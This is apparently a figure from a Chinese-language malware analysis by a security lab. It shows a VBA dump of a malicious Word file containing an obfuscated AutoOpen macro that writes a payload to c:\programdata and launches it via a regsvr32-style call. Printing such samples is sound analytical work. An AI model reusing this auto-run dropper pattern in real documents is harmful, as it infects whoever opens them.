 FILE: documents 010.19.2020.doc
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO lcISL.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/lcISL'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub VsyHu(IPqdF, Optional ByVal XlmYx As String = "c:\programdata\EZvtA.txt", Optional ByVal FMgzn As String = "systemobject")
Set XRoug = VBA.CreateObject(eYuXT + "" + FMgzn)
Set AxYPm = XRoug.CreateTextFile(XlmYx)
AxYPm.WriteLine IPqdF
AxYPm.Close
End Sub
Sub AutoOpen()
Dim AmYOJ As New gUwvT
gUCPo = ""
IPqdF = AmYOJ.alWvs(DHAdD)
VsyHu WSYSj(IPqdF)
WTZvL ayZJP(0) + "vr32 c:\programdata\EZvtA.txt", "wscript"
End Sub
Function Xxlue(devcp, VXtOw)
Xxlue = Split(devcp, VXtOw)
End Function
-------------------------------------------------------------------------------
图 2. 宏的代码片段
Khan安全攻防实验室